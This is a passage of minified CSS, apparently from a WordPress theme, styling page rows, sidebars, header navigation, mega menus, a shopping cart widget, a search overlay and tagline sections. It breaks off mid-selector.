.ish-row_notsection .ish-vc_row_inner{padding-left:0;padding-right:0}.ish-part_content.ish-with-sidebar .ish-pc-content>.wpb_row>.ish-vc_row_inner{padding-top:60px !important;padding-bottom:60px !important}.ish-part_content.ish-with-sidebar .ish-pc-content>.ish-row_section:last-child{margin-bottom:60px}.ish-part_content.ish-with-sidebar .ish-pc-content>.ish-row-full:not([class*="ish-row-full-padding"])>.ish-row_inner,.ish-part_content.ish-with-sidebar .ish-pc-content>.ish-row-full:not([class*="ish-row-full-padding"])>.ish-vc_row_inner{padding:0 !important}.ish-part_content.ish-with-sidebar .ish-main-sidebar{padding-top:60px;padding-bottom:60px;position:relative;width:23.5%}.ish-part_content.ish-with-sidebar .ish-main-sidebar:before{display:block;content:"";border-left:1px solid;position:absolute;top:0;height:calc(100% - 120px);margin:60px 0;box-sizing:border-box}.ish-part_content.ish-with-sidebar .ish-main-sidebar.ish-right-sidebar{margin-left:4%;padding-left:4.5%}.ish-part_content.ish-with-sidebar .ish-main-sidebar.ish-right-sidebar:before{width:4px;border-left:1px solid;border-right:1px solid;left:0}.ish-part_content.ish-with-sidebar .ish-main-sidebar.ish-left-sidebar{margin-right:4%;padding-right:4.5%}.ish-part_content.ish-with-sidebar .ish-main-sidebar.ish-left-sidebar:before{width:4px;border-left:1px solid;border-right:1px solid;right:0}.ish-part_content.ish-with-sidebar .ish-main-sidebar>.ish-row>.ish-row_inner{padding:0 !important}.ish-part_content.ish-with-sidebar .ish-main-sidebar>.ish-row>.ish-row_inner [class^="ish-grid"],.ish-part_content.ish-with-sidebar .ish-main-sidebar>.ish-row>.ish-row_inner [class*=" ish-grid"]{width:100%}.ish-part_content.ish-with-sidebar .ish-main-sidebar .widget{padding-top:60px}.ish-part_content.ish-with-sidebar .ish-main-sidebar .ish-row:first-child .widget:first-child{padding-top:0 !important}.ish-part_searchbar div input[type="text"]{padding:0 60px}.ish-part_expandable .ish-pe-bg{padding-top:60px}.ish-part_expandable .ish-pe-bg>.ish-row{padding-bottom:60px}.ish-part_footer .ish-row .ish-row_inner{padding-top:60px;padding-bottom:0}.ish-part_footer .ish-row:last-child .ish-row_inner{padding-bottom:60px}.ish-sc_sidebar>.ish-row>.ish-row_inner{padding:0}.ish-sc_sidebar>.ish-row:last-child .ish-row_inner{padding-bottom:0}.ish-row-full-padding .ish-sc_sidebar .ish-row>.ish-row_inner{max-width:100%}.ish-sidenav>.ish-row>.ish-row_inner{padding:0 !important}.ish-sidenav .widget{padding-top:60px}.ish-sidenav .ish-row:first-child .widget:first-child{padding-top:0 !important}p{margin:0 0 20px}* p:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6,.ish-h1,.ish-h2,.ish-h3,.ish-h4,.ish-h5,.ish-h6{padding:0;margin:0 !important;-ms-word-break:normal;word-break:normal;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.ish-h1 a,.ish-h2 a,.ish-h3 a,.ish-h4 a,.ish-h5 a,.ish-h6 a{font-size:inherit !important}a h1,a h2,a h3,a h4,a h5,a h6,a .ish-h1,a .ish-h2,a .ish-h3,a .ish-h4,a .ish-h5,a .ish-h6{word-break:break-all;word-break:break-word}.ish-back_to_top{display:none;position:fixed;bottom:25px;right:25px;text-decoration:none;font-size:16px;border:3px solid;padding:7px 12px;z-index:999;opacity:0.5}.ish-back_to_top:hover{opacity:1}input,textarea,select,button{border:none;padding:12px 15px;font-size:13px;line-height:18px;margin:0}input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="tel"],input[type="number"],input[type="range"],input[type="date"],input[type="file"],textarea,select{width:100%}input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="tel"],input[type="number"],input[type="range"],input[type="date"],input[type="file"],input[type="password"],textarea{-webkit-appearance:none;-moz-appearance:none}.wpcf7 * p{margin-bottom:20px}.wpcf7-list-item{margin-left:0 !important;margin-right:10px}.wpcf7-list-item input[type="radio"],.wpcf7-list-item input[type="checkbox"]{position:relative;top:1px}input[type="submit"],button{font-weight:500;cursor:pointer !important}.wpcf7-validation-errors,.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ng,.ish-alert-notice{border:none !important;padding:10px !important;width:100%;margin:0 0 20px !important;font-weight:400}span.wpcf7-not-valid-tip,.wpcf7-validation-errors,.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ng,.ish-alert-notice{font-size:17px}.wpcf7-validation-errors,.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ng{margin:0 0 20px 0 !important}.ish-cf7-submit{width:100%}a.ish-disabled-link{pointer-events:none;cursor:default}.ish-body{position:relative}.ish-site-preloader-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000;background:#ffffff}.ish-site-preloader-content{width:200px;height:70px;position:absolute;top:50%;left:50%;margin-top:-35px;margin-left:-100px;text-align:center}.ish-site-preloader-text{clear:both;float:none;padding-top:5px;font-size:12px}.ish-part_expandable{position:fixed;top:0;left:0;width:100% !important;max-width:100% !important;z-index:999999;height:100%;display:none;background:none !important}.ish-part_expandable .ish-pe-bg{min-height:100%}.ish-ph-lng-selector>a span:first-child{display:none}.ish-ph-lng-selector .ish-language-code,.ish-phb-lng-selector .ish-language-code{text-transform:uppercase;display:none}.ish-ph-lng-selector img.ish-lng-img,.ish-phb-lng-selector img.ish-lng-img{vertical-align:baseline;margin-bottom:-1px}.ish-phb-lng-selector .ish-language-code{font-weight:bold}.ish-ph-expandable_btn>a:before,.ish-ph-lng-selector>a:before,.ish-ph-mn-resp_menu>a:before,.ish-ph-mn-search>a:before{font-size:19px !important;height:19px;display:block}.ish-part_header_bar{font-size:11px;text-transform:uppercase}.ish-part_header_bar a{outline:0}.ish-part_header_bar .ish-sc_icon{width:25px;margin:0 !important}.ish-part_header_bar .ish-sc_icon>span,.ish-part_header_bar .ish-sc_icon>a span{width:25px;font-size:14px}.ish-part_header_bar>.ish-row{background-color:transparent !important;z-index:100}.ish-part_header_bar .ish-hb-left{float:left}.ish-part_header_bar .ish-hb-right{float:right}.ish-part_header_bar .ish-top_nav_container{font-size:11px}.ish-part_header_bar .ish-top_nav_container ul,.ish-part_header_bar .ish-top_nav_container li{padding:0;margin:0;list-style:none;font-size:12px;text-transform:uppercase}.ish-part_header_bar .ish-top_nav_container ul>a,.ish-part_header_bar .ish-top_nav_container li>a{text-decoration:none;font-weight:400}.ish-part_header_bar .ish-top_nav_container>ul{max-width:100%;position:relative}.ish-part_header_bar .ish-top_nav_container>ul>li{display:inline-block;position:relative;float:left;margin:0 1px 0 0}.ish-part_header_bar .ish-top_nav_container>ul>li:last-child{margin-right:0}.ish-part_header_bar .ish-top_nav_container>ul>li>a{display:inline-block;white-space:nowrap;padding:0 15px;margin:0;font-size:12px}.ish-part_header_bar .ish-top_nav_container>ul>li>ul{padding-top:1px}.ish-part_header_bar .ish-top_nav_container>ul>li ul{display:none;position:absolute;top:100%;z-index:9999;text-transform:none}.ish-part_header_bar .ish-top_nav_container>ul>li ul li{padding:0 15px;position:relative}.ish-part_header_bar .ish-top_nav_container>ul>li ul li:first-child{padding-top:8px}.ish-part_header_bar .ish-top_nav_container>ul>li ul li:first-child>ul{top:0}.ish-part_header_bar .ish-top_nav_container>ul>li ul li:last-child{padding-bottom:8px}.ish-part_header_bar .ish-top_nav_container>ul>li ul li ul{display:none;position:absolute;top:-8px;left:100%}.ish-part_header_bar .ish-top_nav_container>ul>li ul li>a{display:block;white-space:nowrap;margin:0;padding:1px 0;line-height:25px}.ish-part_header_bar .ish-top_nav_container .ish-phb-resp_nav.ish-phb-hidden{display:none}.ish-part_header_bar .ish-top_nav .ish-shopping-cart,.ish-part_header_bar .ish-top_nav .ish-phb-search,.ish-part_header_bar .ish-top_nav .ish-phb-lng-selector,.ish-part_header_bar .ish-top_nav .ish-border{border-left:1px solid transparent}.ish-part_header_bar .ish-top_nav>li:first-child{border:none}.ish-phb-resp_nav>li>a{padding:0 5px !important}.ish-phb-resp_nav>li>a>span{display:none}.ish-phb-resp_nav>li>a:before{font-size:14px}.ish-phb-search a,.ish-phb-resp_menu a,.ish-phb-expandable_btn a,.ish-phb-lng-selector a,.ish-phb-shopping-cart a{padding-left:3px;padding-right:3px}.ish-phb-search a:before,.ish-phb-resp_menu a:before,.ish-phb-expandable_btn a:before,.ish-phb-lng-selector a:before,.ish-phb-shopping-cart a:before{font-size:11px;margin:0;margin-left:1px;margin-right:6px}.ish-phb-search:first-child,.ish-phb-resp_menu:first-child,.ish-phb-expandable_btn:first-child,.ish-phb-lng-selector:first-child,.ish-phb-shopping-cart:first-child{margin-left:10px}.ish-phb-be_resp{position:fixed;top:-16px;left:0;z-index:999997;width:100% !important;max-width:100% !important;height:100%;padding:25px}.ish-phb-be_resp,.ish-phb-be_resp li{list-style:none}.ish-phb-be_resp li>a,.ish-phb-be_resp li>span{text-decoration:none;border-bottom:1px solid;display:block;padding:5px 0;font-size:14px;font-weight:500;line-height:30px}.ish-phb-be_resp li .ish-menu-item-description{border-bottom:1px solid;display:block;padding:5px 0}.ish-phb-be_resp li.ish-has-description>a,.ish-phb-be_resp li.ish-has-description>span{border-bottom:none;padding:10px 0 0 0;line-height:20px}.ish-phb-be_resp li.ish-has-description a+.ish-menu-item-description,.ish-phb-be_resp li.ish-has-description span+.ish-menu-item-description{padding:0 0 10px 0;line-height:20px}.ish-phb-be_resp li ul.sub-menu{padding:0 0 0 25px}.ish-phb-be_resp .ish-phb-search{display:none}.ish-phb-be_resp .ish-phb-expandable_btn{display:none}.ish-phb-be_resp .ish-phb-lng-selector{display:none}.ish-phb-be_resp .ish-shopping-cart{display:none}.ish-nav-ic-item .ish-nav-ic:before{margin:0}.ish-top_nav_container .ish-nav-ic-item.hide-text .ish-nav-ic-text{display:none}.ish-hb-social{font-size:12px}.ish-hb-social .ish-sc_icon{font-size:14px}.ish-shopping-cart{font-size:14px !important;text-transform:none !important}.ish-shopping-cart a{line-height:normal}.ish-shopping-cart li a{font-weight:normal !important}.ish-shopping-cart ul li{padding-top:0 !important}.ish-shopping-cart .ish-cart-product{min-height:50px;position:relative;padding-left:60px !important}.ish-shopping-cart .ish-cart-product .ish-cart-product-title{font-weight:normal;display:block;margin-bottom:6px}.ish-shopping-cart .ish-cart-product img{position:absolute;top:0;left:0;width:50px;height:auto}.ish-shopping-cart .ish-cart-subtotal{font-weight:normal}.ish-shopping-cart .ish-count{font-weight:normal}.ish-shopping-cart>ul>li{padding-bottom:15px !important;font-size:14px !important}.ish-shopping-cart>ul>li a{font-size:14px !important;line-height:normal}.ish-shopping-cart>ul>li.ish-cart-subtotal-li:not(:first-child){padding-bottom:14px !important;font-size:16px !important}.ish-shopping-cart>ul>li.ish-cart-subtotal-li:not(:first-child):after{content:"";position:absolute;bottom:0;left:0;width:calc( 100% - 32px);height:4px;border-bottom:1px solid;border-top:1px solid;margin:0 16px;opacity:0.5}.ish-shopping-cart>ul>li:first-child{padding-top:15px !important}.ish-shopping-cart>ul>li:last-child{padding-bottom:10px !important}.ish-shopping-cart .ish-cart-links{padding-top:10px !important}.ish-shopping-cart .ish-cart-links a{display:inline !important;margin-right:15px !important}.ish-shopping-cart .ish-cart-links a span{text-decoration:underline;font-weight:normal}.ish-shopping-cart .ish-cart-links a:last-child{margin-right:0}.ish-ph-mn-shopping-cart>a span:first-child{display:none}.ish-ph-mn-shopping-cart .ish-cart-item:before{margin-right:0}.ish-ph-mn-shopping-cart .ish-count{font-weight:normal}body.ish-sticky-on:not(.ish-boxed) .ish-body{padding-top:0 !important}.ish-sticky-on .ish-part_header{position:absolute;z-index:99}.ish-sticky-on.ish-header_bar-off:not(.ish-boxed) .ish-part_header{position:fixed}.ish-sticky-on .ish-part_header.ish-sticky-scrolling{position:fixed;top:0 !important}.ish-sticky-on.admin-bar .ish-part_header.ish-sticky-scrolling{position:fixed;top:32px !important}.ish-part_header{width:100%;z-index:99;position:relative}.ish-part_header a{outline:0}.ish-part_header .ish-row_inner{padding-top:0;padding-bottom:0 !important;position:relative;height:100px}.ish-part_header.ish-sticky-scrolling .ish-row_inner:before{display:none}.ish-part_header+*{position:relative}.ish-part_header+*:before{content:'';position:absolute;top:-100px;width:100%;height:100px}.ish-ph-logo{float:left;display:table;margin:0 15px 0 0;height:100%;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-ph-logo,.ish-ph-logo span{text-decoration:none}.ish-ph-logo span{display:table-cell;vertical-align:middle;font-size:30px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-ph-logo img{max-width:100%;max-height:50px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-sticky-scrolling .ish-ph-logo img{max-height:40px}.ish-ph-wp_tagline{display:table;height:100%;float:left;font-size:15px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-ph-wp_tagline span{display:table-cell;vertical-align:middle}.ish-ph-main_nav{float:right;display:table;height:100%;text-transform:uppercase}.ish-ph-main_nav h1,.ish-ph-main_nav h2,.ish-ph-main_nav h3,.ish-ph-main_nav h4,.ish-ph-main_nav h5,.ish-ph-main_nav h6,.ish-ph-main_nav .ish-h1,.ish-ph-main_nav .ish-h2,.ish-ph-main_nav .ish-h3,.ish-ph-main_nav .ish-h4,.ish-ph-main_nav .ish-h5,.ish-ph-main_nav .ish-h6{text-transform:none}.ish-ph-main_nav ul,.ish-ph-main_nav li{padding:0;margin:0;list-style:none}.ish-ph-main_nav ul>a,.ish-ph-main_nav li>a{text-decoration:none;font-weight:500}.ish-ph-main_nav>ul{max-width:100%;position:relative;display:table-cell;vertical-align:middle}.ish-ph-main_nav>ul>li{display:inline-block;position:relative;float:left;margin:0 1px 0 0}.ish-ph-main_nav>ul>li:last-child{margin-right:0}.ish-ph-main_nav>ul>li>a{display:inline-block;white-space:nowrap;padding:15px 15px;margin:0 0 1px}.ish-ph-main_nav>ul>li.menu-item>a{padding-top:16px !important}.ish-ph-main_nav>ul>li ul{display:none;position:absolute;top:100%;z-index:9999}.ish-ph-main_nav>ul>li ul li{padding:6px 15px;position:relative}.ish-ph-main_nav>ul>li ul li:first-child{padding-top:15px}.ish-ph-main_nav>ul>li ul li:first-child>ul{top:0}.ish-ph-main_nav>ul>li ul li:last-child{padding-bottom:15px}.ish-ph-main_nav>ul>li ul li ul{display:none;position:absolute;top:-8px;left:100%}.ish-ph-main_nav>ul>li ul li>a{display:block;white-space:nowrap;margin:0;padding:0 0}.ish-ph-main_nav .ish-ph-mn-resp_nav.ish-ph-mn-hidden{display:none}.ish-ph-main_nav .ish-megamenu-column img,.ish-part_header_bar .ish-top_nav_container .ish-megamenu-column img{max-width:100%}.ish-ph-main_nav .ish-megamenu-column,.ish-ph-main_nav .ish-megamenu-column li,.ish-part_header_bar .ish-top_nav_container .ish-megamenu-column,.ish-part_header_bar .ish-top_nav_container .ish-megamenu-column li{text-transform:none}.ish-ph-main_nav .ish-megamenu-column>ul.sub-menu:first-child>li:first-child,.ish-part_header_bar .ish-top_nav_container .ish-megamenu-column>ul.sub-menu:first-child>li:first-child{padding-top:0}.ish-ph-main_nav>ul>li .ish-megamenu-container,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container{display:none;position:absolute;left:-1px;width:1px;padding-left:1px;overflow:visible;top:calc( 100% - (100% - 50px) / 2  );z-index:9999}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner{width:1240px;margin:0 auto;padding:60px}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul{display:block;position:static;overflow:hidden}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li{float:left;box-sizing:border-box;padding-top:0;padding-left:2.5%;padding-right:2.5%;padding-bottom:2000px;margin-bottom:-2000px;border-left:1px solid transparent}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:first-child,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:first-child{margin-left:0;padding-left:0;border-left:none}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:last-child,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:last-child{padding-right:0}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li>.sub-menu>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li>.sub-menu>li{padding-left:0 !important;padding-right:0 !important}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li>.sub-menu ul li:last-child,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li>.sub-menu ul li:last-child{padding-bottom:3px}.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li .sub-menu,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li .sub-menu{display:block;position:relative;left:0;top:0}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-1 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-1 .ish-megamenu-inner>ul>li{width:100%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-2 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-2 .ish-megamenu-inner>ul>li{width:50%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-3 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-3 .ish-megamenu-inner>ul>li{width:33.3333333333%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-4 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-4 .ish-megamenu-inner>ul>li{width:25%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-5 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-5 .ish-megamenu-inner>ul>li{width:20%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-6 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-6 .ish-megamenu-inner>ul>li{width:16.6666666667%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-7 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-7 .ish-megamenu-inner>ul>li{width:14.2857142857%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-8 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-8 .ish-megamenu-inner>ul>li{width:12.5%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-9 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-9 .ish-megamenu-inner>ul>li{width:11.1111111111%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-10 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-10 .ish-megamenu-inner>ul>li{width:10%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-11 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-11 .ish-megamenu-inner>ul>li{width:9.0909090909%}.ish-ph-main_nav>ul>li .ish-megamenu-container.ish-megamenu-columns-12 .ish-megamenu-inner>ul>li,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container.ish-megamenu-columns-12 .ish-megamenu-inner>ul>li{width:8.3333333333%}.ish-ph-main_nav .ish-megamenu-item,.ish-ph-main_nav .ish-megamenu,.ish-part_header_bar .ish-top_nav_container .ish-megamenu-item,.ish-part_header_bar .ish-top_nav_container .ish-megamenu{position:initial}.ish-megamenu-container .ish-menu-item-description{font-style:italic;font-size:14px}.widget .ish-sc_icon{margin-right:20px}.ish-sc_menu li>a,.ish-sc_menu li>span,.widget .menu-item>a,.widget .menu-item>span{font-weight:400 !important;font-style:normal !important;font-size:15px}.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container{top:100%}.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner{border-top:1px solid transparent;background-clip:padding-box}.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-column li{font-size:15px}.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-column li>a,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-column li>div,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-column li>p{font-size:15px}.ish-part_header_bar .ish-megamenu-column>a,.ish-part_header_bar .ish-megamenu-column>span{font-size:15px !important}.ish-ph-main_nav>ul>li .ish-megamenu-column>a{font-size:18px}.ish-ph-main_nav>ul>li .ish-megamenu-column li{font-size:15px}.ish-ph-main_nav>ul>li .ish-megamenu-column li>a,.ish-ph-main_nav>ul>li .ish-megamenu-column li>div,.ish-ph-main_nav>ul>li .ish-megamenu-column li>p{font-size:15px}.ish-ph-mn-search a,.ish-ph-mn-resp_menu a,.ish-ph-expandable_btn a,.ish-ph-lng-selector a{padding-left:3px;padding-right:3px}.ish-ph-mn-search a:before,.ish-ph-mn-resp_menu a:before,.ish-ph-expandable_btn a:before,.ish-ph-lng-selector a:before{margin:0}.ish-ph-mn-search:first-child,.ish-ph-mn-resp_menu:first-child,.ish-ph-expandable_btn:first-child,.ish-ph-lng-selector:first-child{margin-left:10px}.ish-ph-main_nav .ish-ph-mn-search a span,.ish-ph-main_nav .ish-ph-mn-resp_menu a span,.ish-ph-main_nav .ish-ph-expandable_btn a span{display:none}.ish-ph-mn-be_resp{position:fixed;top:-16px;left:0;z-index:999997;width:100% !important;max-width:100% !important;height:100%;padding:25px}.ish-ph-mn-be_resp,.ish-ph-mn-be_resp li{list-style:none}.ish-ph-mn-be_resp li>a,.ish-ph-mn-be_resp li>span{text-decoration:none;border-bottom:1px solid;display:block;padding:5px 0;font-size:14px;font-weight:500;line-height:30px}.ish-ph-mn-be_resp li .ish-menu-item-description{border-bottom:1px solid;display:block;padding:5px 0}.ish-ph-mn-be_resp li.ish-has-description>a,.ish-ph-mn-be_resp li.ish-has-description>span{border-bottom:none;padding:10px 0 0 0;line-height:20px}.ish-ph-mn-be_resp li.ish-has-description a+.ish-menu-item-description,.ish-ph-mn-be_resp li.ish-has-description span+.ish-menu-item-description{padding:0 0 10px 0;line-height:20px}.ish-ph-mn-be_resp li ul.sub-menu{padding:0 0 0 25px}.ish-ph-mn-be_resp .ish-ph-mn-search{display:none}.ish-ph-mn-be_resp .ish-ph-expandable_btn{display:none}.ish-ph-mn-be_resp .ish-ph-lng-selector{display:none}.ish-ph-mn-be_resp .ish-shopping-cart{display:none}.ish-nav-ic-item .ish-nav-ic:before{margin:0}.ish-ph-main_nav .ish-nav-ic-item.hide-text .ish-nav-ic-text{display:none}.ish-part_searchbar{position:fixed;top:0;left:0;width:100% !important;max-width:100% !important;height:100%;z-index:999998;display:none}.ish-part_searchbar input[type="text"]{background:none;border:none;position:absolute;outline:none;width:100%;height:130px;top:50%;margin-top:-65px;line-height:normal !important;text-align:center}.ish-ps-searchform_close,.ish-ph-mn-be_resp-close,.ish-pe-close,.ish-sidenav-close,.ish-phb-be_resp-close{position:absolute;top:0;right:0;font-size:18px !important;text-decoration:none;padding:15px 10px;display:block}.ish-sidenav{z-index:1000;display:none;position:fixed;top:0;right:0;padding:30px 60px 0px;min-height:100%;overflow:auto;text-align:left;box-shadow:0 0 25px rgba(0,0,0,0.15)}.ish-sidenav .widget_ishyoboy-main-navigation-widget ul,.ish-sidenav .widget_ishyoboy-main-navigation-widget li,.ish-sidenav .widget_nav_menu ul,.ish-sidenav .widget_nav_menu li{margin:0;padding:0;list-style:none}.ish-sidenav .widget_ishyoboy-main-navigation-widget ul:before,.ish-sidenav .widget_ishyoboy-main-navigation-widget li:before,.ish-sidenav .widget_nav_menu ul:before,.ish-sidenav .widget_nav_menu li:before{display:none}.ish-sidenav .widget_ishyoboy-main-navigation-widget ul.sub-menu,.ish-sidenav .widget_nav_menu ul.sub-menu{margin-left:20px}.ish-sidenav .widget_ishyoboy-main-navigation-widget ul.sub-menu:before,.ish-sidenav .widget_ishyoboy-main-navigation-widget ul.sub-menu:after,.ish-sidenav .widget_nav_menu ul.sub-menu:before,.ish-sidenav .widget_nav_menu ul.sub-menu:after{display:inline-block;position:relative;line-height:30px;padding:2px 0;text-align:left;font-family:"ish-fontello";font-weight:bold}.ish-sidenav .widget_ishyoboy-main-navigation-widget a,.ish-sidenav .widget_nav_menu a{text-decoration:none;line-height:30px;display:block;padding:2px 0}.ish-sidenav .ish-sidenav-close{border-bottom:none;z-index:100}.ish-sidenav .ish-row:last-child .widget:last-child{border-bottom:none;padding-bottom:0}.ish-part_tagline{overflow:hidden;display:table;text-align:center;width:100%}.ish-part_tagline.ish-tagline-image .ish-overlay,.ish-part_tagline.ish-tagline-colored .ish-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.ish-part_tagline.ish-tagline-image>.ish-row,.ish-part_tagline.ish-tagline-colored>.ish-row{position:relative}.ish-part_tagline.ish-tagline-image.ish-parallax-static{background-position:top center;background-attachment:fixed;background-size:cover;overflow:hidden}.ish-part_tagline.ish-tagline-image.ish-parallax-dynamic{background-position:center;background-attachment:fixed;overflow:hidden}.ish-part_tagline .ish-pt-taglines-main{display:table;width:100%;position:relative;z-index:0}.ish-part_tagline .ish-pt-taglines .ish-pt-taglines-additional{padding-top:19px}.ish-part_tagline .ish-pt-taglines-left{display:block;text-align:left;vertical-align:middle;width:auto;position:relative}.ish-part_tagline .ish-pt-taglines-left.ish-overlay-box{padding:60px;display:inline-block;text-align:center}.ish-part_tagline .ish-pt-taglines-left.ish-overlay-box .ish-pt-taglines-additional{padding-top:19px}.ish-part_tagline .ish-pt-taglines-left h2{text-transform:none}.ish-part_tagline.ish-no-pattern-img:not([class*="ish-color"]):not([class*="ish-tagline-image"]) .ish-overlay-box{padding:0}.ish-part_tagline .ish-pt-taglines-right{text-align:right;width:150px}.ish-part_tagline .ish-pt-taglines-right:hover .ish-pb-text{opacity:0}.ish-part_tagline .ish-pt-taglines-right:hover .ish-pb-main{opacity:1;visibility:visible}.ish-part_tagline .ish-pt-container{position:relative}.ish-part_tagline .ish-pt-container .ish-vc_row_inner{padding-left:0;padding-right:0}.ish-part_tagline .ish-pt-taglines-additional{position:relative}.ish-part_tagline .ish-pt-taglines-additional .ish-posts-count{display:none}.ish-part_tagline h1{position:relative}.ish-part_tagline h1 a{text-decoration:none;padding:0 0.25em}.ish-part_tagline h1 a:hover{opacity:0.7}.ish-part_tagline h2{position:relative;padding-top:19px;font-size:16px}.ish-part_tagline h2 a{text-decoration:none}.ish-part_tagline .ish-taglines-filter ul,.ish-part_tagline .ish-taglines-filter li{list-style:none;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-part_tagline .ish-taglines-filter ul{padding:0;margin:0}.ish-part_tagline .ish-taglines-filter li{display:inline-block;font-weight:300;font-size:18px;line-height:20px}.ish-part_tagline .ish-taglines-filter a{text-decoration:none;margin:0 5px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-part_tagline .ish-taglines-filter li:first-child a{margin-left:0}.ish-part_tagline>.ish-row{display:table-cell;vertical-align:middle;text-align:center}.ish-part_tagline .ish-posts-count{font-size:12px;padding-top:10px}.ish-part_tagline .ish-author-icons{font-size:24px;text-align:center;margin:30px 0 0}.ish-part_tagline .ish-author-icons .ish-sc_icon{margin-bottom:30px !important;width:2.5em;height:1em;font-size:inherit}.ish-part_tagline .ish-author-icons .ish-sc_icon span{margin:0 auto}.ish-part_tagline .ish-author-icons .ish-sc_icon a{font-size:inherit}.ish-part_tagline .ish-author-icons .ish-sc_icon.ish-simple span span{font-size:inherit}.ish-part_tagline .ish-pt-taglines-left:not(.ish-overlay-box) .ish-author-icons{font-size:17px;text-align:left}.ish-part_tagline .ish-pt-taglines-left:not(.ish-overlay-box) .ish-author-icons .ish-sc_icon:first-child{width:auto}.ish-part_tagline .ish-pt-taglines-left:not(.ish-overlay-box) .ish-author-icons .ish-sc_icon:first-child span{width:auto}.ish-part_tagline .ish-author-description,.ish-part_tagline .ish-category-description,.ish-part_tagline .ish-tag-description{max-width:1240px;margin:15px auto 0 auto !important}.ish-part_tagline .ish-author-avatar{margin-bottom:40px}.ish-part_tagline .ish-author-avatar img{border-radius:50%}.ish-wrapper-all .ish-part_tagline .ish-part_breadcrumbs{min-width:0 !important;width:auto}.ish-taglines-separator-row>.ish-vc_row_inner{padding-top:0 !important;padding-bottom:0 !important}.ish-part_breadcrumbs 